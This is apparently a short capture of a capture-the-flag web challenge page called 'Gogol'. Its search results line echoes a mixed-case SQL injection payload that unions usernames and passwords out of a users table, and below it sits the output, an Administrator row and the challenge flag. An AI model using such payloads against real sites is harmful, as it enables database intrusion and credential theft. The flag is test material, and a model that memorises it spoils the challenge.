 Gogol
Submit Query
Nombre de résultats pour '' and 0 UnioN SelECt username,password,3 from users#' : 1
Administrator
3
INEAT{l0w3rC4s3_S3ns171v3}